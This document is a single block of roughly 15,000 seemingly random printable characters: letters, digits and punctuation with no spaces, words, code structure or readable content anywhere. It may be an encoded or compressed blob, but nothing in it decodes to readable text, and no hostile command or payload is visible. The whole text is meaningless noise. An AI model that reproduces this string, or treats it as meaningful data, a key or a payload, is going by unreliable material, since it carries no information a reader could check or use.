piA6(RqwB@(u-0SWKSqDW;0h4VO5VQKNVyI^&_s/)k_t@QTT;zdstInD-4R|k~LAww&_ps~C-;eC{5C9e&1_n)|tswp{f)5-7YJ@SQRf+|NnuLKy+RYEtNV/{-6{UXB:@Fh1xwJOV&oA6x%-Roq7/o9]~@T-@n6/pJNn4dz/1d45&7Fdow25S1rIXCN^T9xo~ri^p1{+tUo1Oo|+sXy0h}Rf~tQ0kX(DVpSyB%x9zBVwkQTpro}Dt-JJyW(nd;wE+To]Ji%f-F_@;zBf@EyUV29)+NDrE&N-y-}Ctfix}dx2;%BRz9zFK}wOVqdp0rWepN0w-~;1uKurdJ@EoATOQ55WT{n_CJ_Tnx-4;UJ+2LrrTpXrL5V6:}q^tn7~/0d9F9R6E%y(dnChRi|K}FY%Q1}X7_VT)7/%Aon)kCxfKV42IeN1Uf5FNo~N-@DwrnDXSI)R7_~phpBD9ukAXpi+B}Dkh6QpE:LL((~&CI6z6Q5|J)-JR77poSq|Xr;oq&VLIf]Wtfw0L1&nIpD:kSWhQk9I4V6NzR5DV~(0nI}x]2+@pn1fdAy1KEw9N2AQBt-TTo{25]CzF%LI):rprIk7OkL)XJq_ydYUKY}@o15w1JBs_52YfLVt2r^(1s2_LYu_74X(oQKXpQ(_q~i/Y{NX0e9d-:Owfs%}R}kL(WOweF;DXSICE:/oi(RhoIR&7xy^42xQI/1izWQR7f1|KeQk}sO~;N%{U9hpo}s/^C^K5pEOF;FTwYz(LSt75LQh|sI_R91@i1)@B};D6VXKpxRVf{u-XKtY:BYr]dzoDR@:59B0JJ&5Uxn2Yn2015xs;i7sOCY%o^49XeJ}5@XeJQ4wt/1RDns_N^L}sXE_hn~KY_yq44|{B-q%6FQp0/d//Kd|O]:/J1///S{/WSw(nUExBd^(-AwVLrB)wT6rB9qYd_DBdXxry%^(nOVkx}~pr%r-n6h)w)R+uDduffAY1A])fQqYS0E|SL&ruArUr(hexNuASr6]Y5Vu%wCU+5Rp|TDeVdAA{007Qe@p;d&U7+0|@V97^Q^)d;k)QnEuEK1/s)K~9R~kO~|KT{K{Bp/N|L}Es_w}2{qhsE2R9{&}I74]9RC%&/:AIdS}2h^_-7{u92u]2h2-rd(Aq&6Ls^)0];70]w;nr2y{ED%Wu2R{&h{KB@CyIkp0py:nI2~}}DpzIx;iW+NR}1InBDJ6r_/}961pCip{DApN9D}isf&R6]9o~ee}-Nfn9~x%puxzs)5QC}4A@s%h&f5N0Rt:q)oQo~|^O61_oq@-9%%BIpfWsF}}-()FDfs+r71f94kiW~XKs{f~VhqEO4~_oI+yO/LFrzJ]O4];&OD}p_yF2w7LVEsnsrYV2hrpO^Q09psSWB/n~p/oOY^A22D0p9hW-r7V/o-]AVrNwN^~^irS;hAiu(rq__xB7+^|U~SNWpV;Y+y;yJQwJFBIO^W:Jp05L6W)uUr~_qe)o~A9:J0F;6EXh:~W|_]us]tFQ+-ISBWCDW9x]A1EqVE41JsN:kE4:F/9BIYt0YIx@+ID]hnNO6]D((ystqDC6;;LQi9WNyr6{xEOoxEpDS(pw_W7hJrExOw^Ff1t9UV;diArf6A|OduooAE@^IXd0kuUoSWs;-+eUrBenL{JyF}K/Vu]V:I)KBFk2F0Y4iWF7^IF]hp_C6~pu6dYwBfu0WoF}(oNN;yYtxN+S(W}w_&/s(xO+Y-R7JRNShOIFEtqBiU~zFoVBho((X{C(Ek^k7TrBBnqI/sBTF]BL696f^hu55@^9Do)d]xVUnI;dSp||0^|x2zq)/d^x5-t0SS|A2S~A~0SQfup_tqAwttq}L@&~EoS~7:pwDKV&~1hEIKVzLR6&sU22IS^YW)22~sE(UTSuywSkJ-xJ2]^|A)C)+BxN(-h5r0uYK17|f+2Y1WhBeKV9Bx^T-qCf;x(Uwwdpx:u|h^k56k64Sqq)Uok(DD)90Jpwe4+9DJutXrhVrUAhXW^hDK2h1UtN927NV2615@~w{|eWUxNVd)qI{WN~tz)^(&q}Dsh&z+6Efnqq6|If^17&2522e@qYrdJS9U+]AJhsdk2k|z^7p|/OnWxrUzTOBX@s~2xAWXAns4:Ap|S+n|kkuDyJ~}ErrEi]I0Fnid~:AWYKreVqEn]OEoUWri]DCy+&k@^s6)n~O7YziA_d9xkz+{inni~Ke:SRAJ:DW1Luu@O+-_xSs;%inz0-2~zn}T%Vs1URI]f+nTn@|_qDW1TdW{@oi0;zd6kzJEi692:hRYII9XdnsnODuUkz&RV+:5OnrtWJ9KBIXQNWKozo%~NoD@WOds~pw7i24-Yo4ik&z1%UoRnD4Y:p]9AhDWYoWr@JINz:Rnk:E1UI2LOJVIo^-U6KoEr-6+;rW):z)26:)S@-||uVQBAUeOWzq&A|Rh}@A(FKJ]o/n&%D;hEyq@SD_6@_U;%0]EuudTq}JEi{6AW665x+:4uw-6~hqCqAUKLfq:Fe6-d^6JS:6Y:Kz::CS:Dd_2/W-t%L~QN%_|f{i|hKfdX0qpC/Er9pzq~9h(S+-otOkqq+ipO_xy4siN:qEKs|:6Cp-U^L;^oQ:Ri|Bwe2^_7+_}AJIA~%u1Y|uVzdF^p0_FUfI&XnVFfLqVN@p@/OyV/x64-h6srf6i2f_:2z64dW^R+N_Rh{S19yh4+oqshYB]{N6SIdrwY@Ysfe:)9JF/(o_7Sz~n1IFn2e^DC_;Dr]F&q+zh5(pKsNFW&tNyyhrW7FJKRWVWy+;+@V;CN9O6opX/V0izFK;zJ9f@WC%TrONKENDkx};drY}}U}UKN{w@:;d^&z1WU(1JA7)&~}/O5q-2FVIhLn&r:Qs07DdBF{O+2SUU:@1dFzJsrUY5:nxE9Yn:uUNUyQ(:i4-udQ7-Fs;dVQ95Xyx-_(isxu&DkT}}5^kRYOK2pef:94e0U]@xyz(RXu:hp)On_0J)5/6J|KY5E^_@rr1DAqiruI)J_YL^5A5xt}ft_C;o_1:o~~1t~1Kz_1DWXu^(:{~OX%xVXuD(JEi&r:2Ury^ndT%)9@0oY:hKC|k:LQ2zLsr5~@T5Js%VV-n1LFIz_%EoJ%I)&ufIrrq+5w_/^FU:XAi5ueC)/S@Lk@nS:Kuo^(((-5~|51ofiLiB:&fNYU]5D]Q;^+A_q6QL0z5o%{NYnWh29A7w@KDA2(rA52}KY5VuQLuT9nezzLEXR)7J}Vp57:L|_h0n6)y)6sIXe}FXzUx9CAS/d{u4Sz5EVdQonL2_^59uf9CWN(~E|yiUsdTU)yi75nqQ]ERY&K9RU{uTur;O%5-R%BRp12DN9UTF/2U|IhdV_{~J45U)({Sd%yVu}{u4sLSpiuyy@1uK2sKBN(Ds&4xts:LsrU+i:02o(y6JuL/4hLz2d{;xd1e(zE@YKoYVA)4+U{6V9(4psoxd|(T7s112k0}QA0nJR}&6+xDx7{X]F/%WO7FqV^zzK~O^N15e&{|;q42tU&d5DsXt-E_DkXQFsr:SXts|(}&9)/pE)]Xe9~px^|YDRw5W4e/ysT^IU:JWFQV|4^:O&2u:Ld2e+UiSRnnISsnOs71yoXsInR1i91^-A}1IAW4I1^n(T-~L};A0rBD^+O:A15Is&XdB%%4NiIsr]^}}rR}E)o1+@oqFxz4~wAsV/5d0DIKy0xCWIkteWA&~%0k0yUs~kXT0();)f2BwqqYE(KNW65k|s5q/4X^OUqyL@u6oDr-EDw-]t51InQ4AyT1~pw/-B21eu&X]V(~Aets&7rtBu4K_s:I}092AiyR}(}-AiRs+|ysA|L/QRIfX|pe9OQpVVAU7@@DBW@oU0Vye:@%J:ynNBQ}d(d5;it~^4R1U})B;^s+UDx&(rt)h}yz0i-eFByiw](kFr(f_xVp(@-~_@(sQSrp2Drt%_I+J&X|p@&;rpEpT}OLONU&Qs^-Es}@d@k2;@I9F@kL_62eBAd-{7t4EX79F97+(:7fYs7f{s7_Ys7p7WiEr}9nSSdL%@tYqSu%I@R}kC:rqot|qX)]7CxDYo-i)rx_/D5Nni%W:X&;{}(;L}-rL|yV~E&KL}Qk|E}kTu6]%56k_rzIpty)~o6n/rySke6{Qo64(EL4Ks|7NqfEXs_oorB_]~FpsD_^)se]%fzNC/(/sOit2IxsC5(nVhSsC){^)CzxSttWunQF7KFoK;QC@}fQ4q0p(oriYy;U^&_I^-;U:e%U^XYU:4YU_1_U_Xp+4e;Us&_Us7%UCC_U1X;UKXDJ41%iOEI6wEI29yu;w{xoI2%SN4fISB(p:7r]q9;hr0Yw-w%;T-n+e^+R4{BJfi%wrdBsxwYC]F|fW-pX^dtKq4wBBBQQ+ywf(ID4WAro05~WL16r5r;WK2yRUeq|52s2~4tAu5oFBh&/++FhxkND_;@nyX;1;s(Y%V9Ini_&||yJ-w)R+@YUY7N2zyDUh7I~~{;169;RdW_DkB_1^7;1:2;Di(%1:s_1_/;149/1_{4/_1UDEE@w_%s1_%n4_/90x/%4XrQ1_(w1ON4Wo9AN;h+/R7Vw:E:n+59@-hqow01J@xn0Y2/Q}If:k6N%/wK^IU6tChdSuWS/whoq@_22D0/F@khsOqY0k]UWiF@/6JO/6WDshwX9Ak@rtT7tC@EWe}VWQxy+;wfrwTAW@Fss:_O/e/uJp{%)pz|2YIA}%~o%xDhor-:)h~;s^ByeFeusrdV4SJ-Ki06%}nAsSFk4i@Y4^YiIxs:/^UY4_nR1@KL4_Q}1sfs4sY//_%u447Q1s7/4s750r-5Wr|ueO9iE]/W/R9)&RWT%OtI/;Eyn4kS/V}h^%uA@%uy41w@//i&&%KtQ0F(zL{J{;FVo_%:NLiw26w9&xw){exyw}N~fTiFywK+dFK06IsBx~E6BYr~n|oy0&rCNyKC|7x|_7o(%%oC{T&&pBS}WFqLtQp}iy7F@&]V2kUL2yU}sfQQS/n{o%Q@&7@QDy0kKNQ@p7d-&z1szY/%L{Q%of1s5%/sL(/oy{//f(/XOYuXRy%D|YNDpeEroEwxInyB;WpDO~r]xtL-kUuRrBfkw+L+9]uOR+rt^+((yNt~UEA|{CR%]]zxiQ1e9UW%t+h4WN@|S:yV7Ee6-p~-^z(01rB~O0&A+)Di~|JO:+W]B]0x6fJx~&r:]d}x^Dt+zW2pwEnII4/Vwk_DEKBFVVtV]dL&W^RU&_@)zS|BQXzC&F6DFq(Y^2FQ7L&(kwu^]Wo@;9rrTLB6CE]kuEw{Or2zez%Yrt6xI+~W|nRQ2T2(opf]idOdi9wLO((_]w~V(0dxV4ULV2&F20EfR7f_KX0n_}^f@177WW&;&D(_7wS|U)2NXo(%2NerpFAFsKQ-9)F@1ftk(e+R+BOVrTyt@{Y7754KQ^s&D/ue&4n{%2&Fs{7/o9n%X2sQD/hXDr]Qx%trX})-UAA-Sqrw%o(+Ep^^w-:oikyTJCIW:E::hxCe~i+yrE;7Vzr~rU;;ySqxB90OOD;){wO+O|^S;CxhOKd{r(N)U|O/KYO7e|kzdf;V;Ox+5rTuySC0DJt:Vz_YhW5VJDE:T@Li5ETT5kpXE:]D75TES49Rx|L;y--T%_RkiICUWwit2NpL{/Su;0;+]zOrt&BV9eNLNF^{/y@o2o)]wCqxhBBBfT6-KonnDo}qN]k^UX_4LVD:%1u|t_|owX}sze60}u]]~V/zeW1]f&QuqTAAIN)f)B/uwQ-yrQN_}eR+~-Q@SyJwE%Biz;wk+CR+wBO;+dxz||hJ6-oJJp6VVh]hr6:qswQ]dy;6WAOJrq)CzCkx&VzKW(+A/WJVzz%4VhxWJyz0:qTq{zh:DWz^z5tx/u]x6%K|_6]:5z6~WL:L)uBo7{FV{O:UO_D15Ot4|rq9JN6|e:(1tI4WYy6uL2dwErTD%z(S@IxV2XNUNL@6D~II]q;qNw69WBBnSpq7~|22uYNCONtt1&A}pWS(xW{|o0%^q~|qUnXK75EY15BArELEk:::11KAA6}sCOy55}kByExzr&dOuVudk5&w0LSEfL]]yEp@V|h;;^9UK7D-;KdKO)@@)C4FqwFxx]n0iyoEFh@r(]U6:Cdx7%YrzE/|z:JCw2S_:kyfxXT(~]oWA+hCd|-{py9WRE_2(StnpW5f~A(|TF7+o9~px02E~1otNdhUkt6s50(OyTyNBn4pyArwFS4SJ&21;&dVrnNN+f25C2/n_^CO/1~2V/VV&_)R/-U;1znE4OIE{p19/s0S-KXKd5)74Q:5zVkA7KJX)o/K/T1sC{yV~^S~9DeD+AxxW(~|7rF)qeWSB|Y]:}2|dLw]xCrr^Xi6tnuz@oS%F_N(5Au9L2Wpw7Jxtq_OOhkhEI~udT+h&oD+]hDt6qrpF(J7tiq:h~wf|dLxq1KyJ-WLyAWAYzfDqp2qOf~R&(AB%WiB&rRoR2XyV|pVxW%hCDnIiQnW{y6{nO&6|h+)Rez%Y+DEuVQI2BXUoqxW/7-_y-6B;(Ko;FUryX^hzYJt@25:D/{qL)9%Xs~7q-tnNIki(hxop%~uQ67Whe+eDe}tRw//KLA0EuEO6SDiTWS;;rBkpE9)2rww65yiuLT%zD~@LEiWzr+n|dUIr~:(WAEiBr2An66D1]Dw52yn)p6O5S/Nzz|OqRh|7UDpD1WDq}+DY|2IqYxUqnru4CDpTk;]u7dhB~pV}C-KBT2qoUqi&USzB-E]z)w:Xrq6BFSOp/xVz2hIV-EAr~UU5~oRi4Y(oRf4x(-:/YOodD~Y@@{2Sw~TwyoRqk;ri|797V-~4%%h@Se2fQE+nO/6T1TOO4L9KsEUTQ5y(u_@ttw+FFVSDOpSk/z%SknJ_uu9q0Dpfki-EJ(_OuT57WS(ph(xB-o|u6AOzdB%0y9h+q|t{xIzx5DRX{ee_I_h]6xuA~Jkr%Q0+B^wIT+FF6&AO{0_DqI6iRO{(OVk;dDWs5}i%qBn/k;Qo|pVi(~B-Rw&OOsxn;F)+Qhnx+X{h5kq%kA2/@L^7)ziE)w:hkpu9AC5-4IVy(^A9RirEQw9fJ9eq-VOh|A)WuBqA9e-qiC&9yx~TqJtI(%iRE5Q-9fUtCxedI0J2dw}Czf-OYsJ~i@7iL~hYp@5I/zU9E%hB6nYCJy;@6;I2rW1SS0h}|2kOSL-y9uA2w9uuRxqR6_TQ(7rLdA5@uqzpt)tJ&iBq1VO|;Fd}VX-x6~LF|(T|9D1yI{B%U&4fR&L9XF-:uE-AQQx2-9huJO-I//:QpukR6Nq9OLUEX)z|D%kty~q&xEo1fUxsQVIzwNLxenhTwid^O+D5zS)EqLND:d}kK2~dSxVnt6x%-VV6{JKISIR4hS:Sp~TTV^XE:Kz46BW6)Fo:qT|Q+Bn/OOfzh)TTzx6zikpdo-5n;:1F)TA~D_o5XE^ruf2XDqL+4;t^N~Kn6)VxUsRCYztAwB^Dz{yFJph5%rwYR/r~TJpunVNrB^K+1eKtsJ1E4uxe0U+-^@eX~~kNE&hJ%6w&qWwuNWDn9V@XoB+ESI5{s]+U)Fw41UdAw_t)Y_nuXYh__u|yX0R|NATuW_yt(Q_r~FNOo~|w:Ji}F)Ch)FB^ERt7Y9/}S1B{p:%(9SO9+SJE+&u-fW{CYJDCX_AOVL0n&]A1oUy-+J^~-~%xd@4Rt;+sE1XVNV)n2Ffu2o7OT_)5@-7DsCr4654WRW(wetEue2/pnz4LX+tR242y-@Vp/u2Xx4friQoernT]o7yu%EyiL;&Xwx]Rxe;x%6o|1@LV/x]F(LWwX5KEU%etiinXuOR~-0|kLdniq9f-q&|_zAF44k9DsTkYUD|ty]@Kyo]sW2|Xh5+wX}n0(k;pL(IIuVQoJ4Bd):WFxnft0oef46CXJK+f-xfiek|ui5ptX1}r-s:D)51/nXT{W_L54@A-DER5;Y1/4Xp9(X0rU2(9dEULf~s7%fxLXDhI6pDeY%/1sXXxhdRCE_B-o4@_N(i44Wk-{pi4QO)~hW%YIJ10OAR/)]JQUF+I7O({Q/9X|rw5dRp7n4e~6fQE4/EC~Ue/&kON7}B:7K_;_zQi:kY%FfXs7UD-oz/oKfs:Xu|;KQzkY%TS4F);QNXQX;n17wXVfTFQip_}y%T5+e99Xs_DVosssX%0WdpT/{9:NhpL]w4-%914CCu0S/~xWOxTLI%74C/@kE2n4T^Bn}nCVF-Xs4e{A@:/N{)puw|%YYKIxwtXVx)p2dDuWV{eB6BeBSyeUp5DWX(e)k1(4^TQ5iw;4^1)}KwD|Sw)/Wtp(iDo5@zf/i|X2/S:/;rp5p2OQ2EE5K1L~u+Wr|RrNBkWnQYk91Oyw1p2r&_S/Dky5DRyy9J09C4pQ5D6yU%Sf%:zx~wku5rxIUn;{z%WyzOAr/4;{zErIxQW11YyE+KkQrA6xik6~|{x//{L%u-E14&;T0Uk:^uNrr1RreE|ru~@{ui{%UkJwA~r{uVo{IxR9syur~Ud/:6:(]0E@_92k%B:;t~NuSehrE/@~eh_%_{p2F&9wF~ryBV}wnw6Dku@1p:zykn0Kru^9hWSRJ7urWhArVf-EVOdrWR{%TSpEWD({WWI56q_EU6k-]XpEz7WE|rSEEzWn:7]wDXx){D6rU2DE{4x/%Shw%/DoEIURIoXT_k76;wEB;0Ciznx)J/SzLwiLe9&]tFXTX/0ILnQKRreNI9XYIwTEIr(BkQI-~rFetExSDE7Q~5VoesV-p|I6iY;6z%;K:sLON46TR;]w^4|iR%w6R5nCeNTTis4xT%d4rL;4y%~D]1qIh]d7eu_q;o~R:uQEw]^;R]^YR+(7Ixr2Xe]-r]J^uxY2wu+du1sUT1n5urSIrw)5e]1ie%@DT/SRpS7d;w9@Tkz9u]nTi14trr:dudt~Ik~K_+n^iz&}hk:UukOr~xTBF9tF^]~KX;n-r)Ln~tffT{_-DRN4Rt-yy9_7ir;]R9hBItn]xErV~r;nk9osN9/{2Exr9S4w9C&CpzIWISnDISJ}p-RydE_DSSOL6yXCxCpIJL6tR|i;&)4yQ{iNtL(%pC0}kSXJV0Yoy1(]%0xA&ER4I1DCwW~d9EBuOBhDWTI~p0~hLWurr-u:S{hOSOu^(p~D@Wuy%ruJ{(peLxx_R0_%;0DzkB}pVRuY(r~OxWBE;pr5E-~^Vp~Y^-~T^rI:Sy2~6W~dLBR:XS70zJxDXwd|-0Cs144s7EhnqC61sLC15Sh1sy6/Qy+^YxpeLni{uy4r]y4rtFwr4B+0WBSE&QxrC{ID6L4+n44W_y0WCBhWRE0y}B/20x@UE0Y0%{R~]SCI94|XE1/5WOTY9{x&/A4yWpf+EyDL27(Ex5:EA-UE&_pUrqW91dwItffIxR:EVphydfNy+2wyuAprx4^{]-XExyLrU~yrk^EEEOWE:~irw:hytTT;0^yExy^rdeLrKAK]5QpoQeBFuX^(1qOrfonNN(IL;N{{;1}N;{&N;s}E//nW/r}II|DQrQ1E7/Q~rwR~uw|yRx1+I]7yekuy&+C~xW&yEQiL|t7~~RTpBr-L4C@Qw;4yCe~IKIwy0]D__~h~|uEzTfeuEIBByA)IVh{E1DAy}U&Ed(Fu|9OnVdR&6~krOdf&X~krUFJr&f5~OqLE2RTEIhu~yA@rK^%]WF&~:2:91iLu+O)I2rDEd/nLukLtirtU|V{VDki+_Vo2TkRoF)N-Itf_0&NQ4{6ienYzB&YXB&7y|&XA~&Xf4EN]i|DB0BrE}&D{RB9X2QpoA-uE}4f5Su~d}-eX5sihRWJL9WhqTBC]AIT9@E4@0BC2AW172B0sR4E~}CJ-ANfSw~AQ}]@RTkO2i+BArA6F5NJ]Bd(De/2D}eWFRzt_0kU~hw+DBkhI;V-N|x_DOkVnBSUtuVW}A~60rw|6u1Ko}x1)Dkn5@k{tuuofAk:-@kn+ukdU@kfW|OQWI{Fx}{F|AdQ_R&Yq4);s|)NQAw{/@|_}~t{Akw%oA&/YA9%fV)pB}rFEL-ey@-2TFQCnINX{ir0WhFV]eye(:}Xp0}9wQ6VW|}@W/}uI&+7Oy)S~R{keA~RREfhf6f|RyDr2rWBA2y7RKBBX]riqf}SinSR57I}pFpu~_-IT(OwY)pAhR}CT|N|^|A;Q%WIR0Nr;-oI;yNiJU(iY~0SriRr^;Q}f2}w5wNuxdA%z:0pDntr4kL~D}C~:_]s_4As_sqs_1}s_/]s4wAs49qs4t}s4e]ss|}sX1fAxAzkQto|rh{I4KA_DSq|BE]RytAK{oNktRT|e1Q}W)}sE&K4qxqVN2p&W5]s}VBqVn5RTBQwds)0VUOfr^CwLtnxd+S7_y(|%iQR:%WD_BIi:ADI^EF94xD9)/S~~u%Eo)SXfopsy-6yuzyKr{5A~JLny&qSEUJ:E1d)-kYtp551z9_B{EhwEQ0frLx%+(i0RQ^Q6+2R6zO}6zJQ6+/fkz5}pD9e]Qu&UXkA]e%_~X6d/7AFxQ&pxDkufR%|f6e|kt]efI/^^ryQU1sL6r~)ABBRtXT^yqh7xu@{(ER_u4XIQt@((ES2kT0EQ-2fI-B5-{AJ(kp2A-i/hzf|d]U}N9FDQuphNzpsf+5|AtOTE(Jq-dSJB(SkE(DEkB51-(T_ENCW]-FU-Lior(FV;+i-Tz)R^&(}^&f/^VKndFyqupp/SREhBhn47s}:0@k]A^Tth%z7Vy2&^X+qdd/TFAB07~BT{V(_Fo(hqUpUN&]XF-e|h&kItUr2W@pn/kkqy&IkI0r{Chk]hVeCD-S^&sUJ@uu@Rph(V|U(@e2U_u9]Kok@eu1/wUhL;TY9{hd(}|/XU9iq/shuqeORDXB}z;qTXdO6{dOs7n)pAi221UOReBBWBn2OdU^t}-^Vsw)%0NJVqCBn/nBS]C^XE5pr0&CIB-~uSq1Cp@p7k-u{_w2]BB2x9z/yxu+-2-Di4-+{Nhk:Yk2(fh]B4B^sV}i{khVz^|]&fVVA(uIytwVU0hrQopST7Ui:kp7k4-1Stt^TY_AqyBdxEKF+Dp6I26V~wrYCed5_{d5/;KY4qKO//U}s}wYOF+^:~qo~EdyV~04oFySrIwTs/|;zU)Y:UFV5zR^Yx0V-nE(:f1^C}%Yp6wk:z6rwU7(JuhFwT6}-C}W4T5BnuyU&B&V-Q/Bh:1}+RND9)FTr_&Fx6FB06uLn4t@JNuiTYw0Dz_yD_YI|}C]pwEfyey(w0fUet0%:tFD&_qk1:RNR/To&:R@1Js^):RF1XAq4r_Dt9KkOFuk5rABnpn0+p4JJq&VXpk}Q1B@tod;1t5@1o2;ooh+UF9{1tCztyA^tNsD)N4LdCtkIuY}]It;Uz&0BJnNzzi}1A1}V)N|1d/rK_e}kOBsxYFOdJsWI]{Eh:II~JLVk_SIB&/2AihL}kiyKrYquXwJCY_uKWNUkL9UyF1yDr7Fh(Y4p]1(fTKKI9Wp}D74OEY:yEY@LEYCFDYox9+F|Lw:9XWDf(Y4O9z:n4z(4R1{(EUF]F11@9tFQ(U:NXtD)(7h+4+y@u14BE70:E7Lz9W5n(Y{z9y4TE7@J4t6|D7StDd{r9+J}XWpRT1{}4NJfLY2ykK@RDY{^9+2QDYLtXy//DY_uR1TU_XT/_Co4YD]dkt9~~ert(R/iIT{Di%oV}S9tF;Wt_^O)^^{/_^U1x/EY:/NA_ey&7rN1Xr~4L%)CyoCAz~YJWW_NqBW9D])he{AtCxR-;f{)qUff]+2(]s_nI(/oTh@I]Xk5pIF-L-xwNpz9qTU59ukAO{YSV__)qC5__KR10dsf]Q4d^u9p4QYJsh4dSh9oz{kOp(Ty{{sf;fR%9uk(ohs%kQYQLf05kuR/sQs1sd9X:uTq@psK/{YpXQ9_Tu9hpYTxBQYD_QTOk{kOu(_hY%o~L%R/Busp2%9epQTd/&s:^{o&^{YD0%soF(nN9fnYEf9Q:fTy%uo~sYn:0{4tY&EiSfKx%Qr0Bd04ffYtoo7Q/t^x%B4F:-uUs%XS@fy0{fX}Lf0]of}C^uJ@AQC1}eDW]fe9~ip2y)DAAT5y%d14Ko]YYCF(BwNS&r_E@pDO]RhJAQ@tepAofu_e/5o~5:D~:o]N}QNRdLrd;oSLN2Y]ddNRwzLDK(FuJzDy&fkJ+z)J)q^:n+5yd1/;)1s(@5I)X)&(2h/Y|4oYru&L2n9~_VXN9U7f/Ns9L]sL:92yY|/u1;r(qs/;It&~%EsN%N&;U&9_xn]%N+9%eNWIeV&yq}&{^}V%+fDuTW9N@JIYAqX%9&2&_J&9FNs%)R-f1wXN94DYwRIYVJ&t5)/Y+1&2Lt()D5/YY]&5ruk@rn(z|A@4i;&^EqQIBy^1}QCQIuWO|rtpIt96Eo(zwuzpDAN2ToEz+w6uIU_52WuKekC~Ttfe|OrkI||TSW]|+nE:Azq~+ykzwTESFy^A9/dNd(zIKzhA@KY_K0BWn|]rhwh0)4+izJ|2y%RDSqx5AO0VAt2od4Wyz+TKhwL/xTSyk-0kI6L+5pu]dEwAnqy4itFYWrhxDkTJ-r@KRYOthqh)^fn^~AsxRUSX^T+Chy@105kC(;}yRF6AAhn]d@7w24r(@E2&DOSY(u+fkSiB{n4Y70qu@2:)q@2d%dys4;K;q4f_o}eVY{Y/;^hL/@_f:@)fX|1Y4oKQ6ndQ_4JT/sK%2BfSy/notYX&eipifef4_7Ks);21Y1/|5n1X|0:t%@h}X@eV4^1+^1nQ}s)Q7-pJ%t&S}R}+Cw&&9E0fNe;_oN@u}/1fk|sVsD^We)/42Qn9e);77-~hD{o]&W9-&z|-fx6U60(kzzzp1r-OFkFuhrCueW;yzyNfo-I-oK1O6CWJs-%x;ztDR+Jr(noWWESS^xBEk~UD|U+rh9hOIzEpqNA+rOVxK0UBA(Y^S~^k]%~zUWk+SnES64Jt~i^TBA0h+y(FO0Bn0X^dwB|4DuFfBA76Kw}]+KVprN+s0dDNVfA1|}}]7&euBABiU{}-D-Xxw]6}_{;uEUNu{EDSRSn;D}ARUW9|eWN+E]0RhA]L4DA@uYR)AyWW](}h-XT%4zK4z~;UyrUUp~N^TRDs:^u0^qt)_dd:^J~h0QkFoV9|4Kzt7YpL]~VnR@@ez@O7%9K(T&VsIhK5;pd1FNiN%n5O&W9-CBDz77)/4JpnKwK(W9241Dozeh;720ro{Q17~5{9eAA(e_(NEfqokkryNtCsptwpYXDDX9xR}RKf69^1|DYOhhFQOF%zd+z:%ooLOLr@SCC4DkYieNBu-JJU]t|J^4S0%@6wNxED@FJUhf7p2^0~TNVYUu||iNnSp(LEq}}iA+oFz(f^ofE}LK%)||N]2&]zh;&oyFFJ%+i_A2VAwEUIu)~ErzSQJYofBy];uD_Fyk)2^KrqVC^SrLV-r}AJ-N:sTC04iRRu5kxqu{y]h^)-EC4|7+)+oy;t/:WdTROh()6uI]CW)KLp{o6}5/LQ96;n%0%t6r&t76_SdX7L7}I@}FkFL&(yds~KLYfF6W4N%0F2/{9&t4QCd()%0FTxQ_xq5/((-E]:p)fFJ~zu1rQyu9L-W&AnNR)YeVNn%}RxAW@1Bp+Jfe6ehpTw}}z:7y/ROJXIDCkX@O~4e5S(0;@rz(nVR2A(:u4sokNwAE:VhsWuO]zKW0O}ESp0R)VpYhn5iO;Vu:A2;|i-rDNCJ+~-ATDFeUQzIy(i4CB2SdqE{r(x6}K)rOqsWzB&DRCC9InIOno(AUW;uxF}CpB0oIpViBitSACW]BdXy]y{)pS6RW{Ied0ySAWUyuR4quA~_O2kBVLo5r:uky}Irf/@fkUTDJ2Sn}4kOVd}I4uY:r5]{dB}YQ&S;)rs9W9XA|2/OTA+0IfBFwKfJNeLnCw2RR~}/B:QfXYzYYnuRy7UVy]41OJ~LwzI{7DN9I{(U25s~W)91|_}6w:zk%%7r^;RIdwL~oo1uu{XE(/(O&6~t~yqd{KI^J%}{rA|)rUEKppwA5+pzC~x~(KkR+;CeirTVW|i]]I6rAX]t~tLhuwV+I2unLkphw6x-iqFu:LNwz|ApW|nJ(R-U^:T9-^eW|J%~IBVT1DhEhEr0CQLqF49CkVip}_typu~Ji%uXqFEpo:euxOyI6CwzpWW+RdWAXi_RBnBJ}_(RRth2z%NBk2e/DRJ~VQwW56EBRKipd}5kkNd%|+Vo^UwEx;YQfn;:VyQO~ks]RyC6+5+/R/O;1AXORY51+|AwsA~Kw%|z|1]9&6+K9wYCpi0t:yqxrFENz7yEwq%2WrtJoT:%wsBfuoKe;+zYCe^_nIEee(I-L1)kf@(~;qsdA]2TYnRouT6h]%Ty^KqdkphpND+SDdTRC2KqrzA]4i+yqEpIXxDzxfN;)2N0L;|{)4p%zQJD69z]O}_^^E546zAR5)f@{~L{&u_kY;@kkO75nSO2:f5YKQIAXtoBBs/:+ETz-uh5KQWTQ7(xh(xLAIz&h4OJYT56s;SF)7FBy@4Jsy}%)KrT/^T2/T-I;C6XN|EFhVLf2L(oQ1~p;DrzS9eCpRo/BEd~}K:XBQ&AX;_sC)sWzqCxf0_d:00E-pW(w^nQdUne|6}6uI)I_~T-A7~91nt_z-n/fNW%_u{J;{FDdy&C]{:CDWrQXxuqB%7t};_~JRsDxzQp-rK0ShCBLyp/O@w/pVudI1US}Y~UUd]oVpp1pU^7uKA2I6C;0O{0W;S^1rR9@w1VxzWu:B%Cd5B}zF5kqt|qV:1-L51rO@h64-/OSC2QzK6R{k}TS}C4Ez]D:kV7;wx%^pVfYWzd6WN0+iLst:IDD}WD:AYS:|u(dQzn;JFxxKo2UKJ)@-yf6xKXXQCh^eS5_/4YIw&5RfyU:i&iht}sB6E@Q4]]:s_ICSt0hnA;&o};29p%VotJIQ+O|_/6owK}QfV%J}/JJ179TN-R{969|-o%R+FWU%(pfts0w-Rqt_0|EJ++JBU|CR%K-RQR;-kiAqwy+hF_d]~CTCoJLU9u%01Ny&2z1T@q;zz_+T_4ELJ6}F_B_/Di7&2T];@;TNFDz7W(u74yi:fF(:y|U_V:yzt9^{J6k{sS4TBrAOI%Dp2tB-Rxs@STheAoL;iUd0IhOqLqJTq{xJDyYo^2@fe:h(qWwSLr_2RYuVin4QRD1n4R70zJqCO{EqAO{xLX0XWp;(Q(S7AKoT{7e^K@(2/f{;XQ;h{}{sn;;J%Q{KF|WRVxQwXdDTQpW+~]+x5)FO{-%-F_-UAtI9w6S2{]fT+YfSU&iCIu}NT|+YA(T055Unyx7E{:2J|7Ao2|XY+5pOXVSn@R}EJ|)_J)pqz%{Di%e~wACs5S;C@NzFQL-IoYYXWd;~It^;9WKF^1}YYiKK}{e%QCt7Xd051sFCIn1L&QQQ1O7ttA7WkNF5Qs()7YRUN}Y16rn{rTV4